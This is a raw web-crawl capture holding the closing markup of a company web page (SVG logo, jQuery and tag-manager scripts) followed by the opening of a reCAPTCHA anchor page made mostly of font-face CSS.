      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="/js/site.min.js?v=1711744810743"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB7KWQV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubW9yY29uc3RydWN0aW9uLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ad9yo2imp5nf
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n93PhOy5adGeoS4KT3L19Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n93PhOy5adGeoS4KT3L19Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n93PhOy5adGeoS4KT3L19Q">
